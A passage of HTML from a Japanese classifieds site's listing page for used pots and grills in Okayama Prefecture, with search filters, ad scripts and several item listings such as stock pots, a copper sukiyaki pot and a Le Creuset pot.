  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
岡山県の鍋、グリルの中古あげます・譲ります
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
岡山版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/okayama/sale/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="1359" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D33">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<a href='/all/sale-hom'>
生活雑貨
</a>
</li>
<li>
<a href='/all/sale-hom/g-1354'>
調理器具
</a>
</li>
<li>
<a href='/all/sale-hom/g-1359'>
鍋、グリル
</a>
</li>
<li>
<span>
岡山県の鍋、グリル
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-hom","name":"生活雑貨"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-hom/g-1354","name":"調理器具"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-hom/g-1359","name":"鍋、グリル"}},{"@type":"ListItem","position":6,"name":"岡山県の鍋、グリル"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/okayama/sale-hom/g-1359">岡山県の鍋、グリルの中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全1664件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
岡山県の鍋、グリル
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-643-okayama">岡山市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-644-kurashiki">倉敷市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-645-tsuyama">津山市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-646-tamano">玉野市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-647-kasaoka">笠岡市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-648-ibara">井原市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-649-soja">総社市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-650-takahashi">高梁市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-651-niimi">新見市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-652-bizen">備前市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-653-setochi">瀬戸内市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-654-akaiwa">赤磐市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-655-maniwa">真庭市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-656-mimasaka">美作市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-657-asakuchi">浅口市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89483-aida">英田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89478-asakuchi">浅口郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89485-kaga">加賀郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89482-katsuta">勝田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89484-kume">久米郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89480-maniwa">真庭郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89479-oda">小田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89481-tomata">苫田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89477-tsukubo">都窪郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359/a-89476-wake">和気郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1170903">備前西市駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-9970406">弥生駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1161005">倉敷駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1170902">大元駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-9970610">東山・おかでんミュージアム駅駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1160917">岡山駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1161002">北長瀬駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1170904">妹尾駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1161003">庭瀬駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/s-1161007">新倉敷駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/okayama/sale-hom/g-1359/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom">全ての生活雑貨</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1340">食器</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
調理器具
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1373">家庭用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1384">洗濯用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1397">芳香剤、消臭剤</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1398">掃除用具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1406">防災、セキュリティ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1407">手帳</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1408">個人用印鑑</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1409">冠婚葬祭</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1410">アルバム</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1411">年中行事用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1418">ラッピング用品</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1427">ノベルティグッズ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1428">その他</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">サブジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1354">全ての調理器具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1355">キッチンツール</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1356">ガステーブル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1357">包丁、ナイフ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1358">まな板</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
鍋、グリル
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1360">計量器具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1361">調理用ボール</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1362">型</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1363">製菓用具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1364">塩分計</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1365">うどん、そば道具</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1366">おひつ、飯台</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1367">かつ箱</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1368">オイルポット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1369">かき氷機</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1370">たこ焼き器</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1371">パスタマシーン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1372">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">価格帯<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての鍋、グリルの価格帯
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/okayama/sale-hom/g-1359?max=0&amp;min=0">無料</a></li>
</ul>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
鍋、グリルの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okayama/sale-hom/indi/g-1359">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okayama/sale-hom/cp/g-1359">販売業者</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
鍋、グリルの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okayama/sale-hom/g-1359?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/okayama/sale-hom/g-1359?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
岡山の鍋、グリル(調理器具)で欲しいモノが見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
岡山の鍋、グリル(調理器具)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
岡山の鍋、グリル(調理器具)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "鍋",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<div data-search-params='{&quot;category_group_id&quot;:1,&quot;category_id&quot;:13,&quot;prefecture_id&quot;:33,&quot;prefecture_name&quot;:&quot;okayama&quot;,&quot;page&quot;:1}' id='kyujin-box-jobs-container'></div>
<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mswpn"><img alt="寸胴鍋、一番安い寸胴鍋は1000円" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69806c3afe2e2acd4f95fdec/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mswpn">寸胴鍋、一番安い寸胴鍋は1000円</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1171304">備前一宮駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%AF%B8%E8%83%B4%E9%8D%8B">寸胴鍋</a>
</div>
</div>
<div class='p-item-detail'>
アルミ鍋上左から単位:cm（1:内径28/高さ4.5、1000円）（2:内径27/高さ18.5、3500円）（3:内径30/高さ20、5000円）（4:内径30/高さ30、6000円）。          ステンレス鍋下左か...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月2日
</div>
<div class='u-color-gray'>
作成2月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mswpn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mswpn" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1bge88"><img alt="すき焼き鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/669ba70d7b439f05a0beef3e/thumb_m_IMG_9854.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1bge88">すき焼き鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>600円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170902">大元駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%8F%BE%E7%8A%B6">現状</a>
</div>
</div>
<div class='p-item-detail'>
現状渡し
中古品のため汚れ、傷などあるので、ご了承ください。完璧を求める方、神経質な方はご購入をご遠慮ください。
3Nでお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月2日
</div>
<div class='u-color-gray'>
作成2月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1bge88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1bge88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">7</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1iqw3m"><img alt="銅鍋  すき焼き鍋  25cm  2.4L  両手鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/687c4324116451f9dba05acd/thumb_m_1752974114661.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1iqw3m">銅鍋  すき焼き鍋  25cm  2.4L  両手鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970406">弥生駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%BA%97%E9%A0%AD">店頭</a>
</div>
</div>
<div class='p-item-detail'>
銅製のすき焼き鍋です！

中に傷があります。


※メッセージのやり取り途中でも投稿が消えた場合は店頭での売り切れとなりますので、お問い合わせ頂いても在庫はございません。
ご了承ください。


【お支払い】 
店頭で現金もし...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月2日
</div>
<div class='u-color-gray'>
作成2月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iqw3m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iqw3m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-qk8tc"><img alt="ル・クルーゼ 両手鍋 18cm レッド オシャレ 鋳物 ブランド" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6136fee7ac2df53d732af787/thumb_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-qk8tc">ル・クルーゼ 両手鍋 18cm レッド オシャレ 鋳物 ブランド</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>11,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970406">弥生駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%89%8B%E9%8D%8B">手鍋</a>
</div>
</div>
<div class='p-item-detail'>
ル・クルーゼの両手鍋です
オシャレ！
擦り傷などはありますが美品です
状態など詳しくは画像をご覧ください。

【陳列場所】
食器 ル・クルーゼコーナー上段の棚

【お支払い】
店頭で現金もしくはクレジットカ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月2日
</div>
<div class='u-color-gray'>
作成2月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="qk8tc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="qk8tc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">22</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1m2ajl"><img alt="土鍋　4〜5号" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6951c7cc6128566767829b74/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
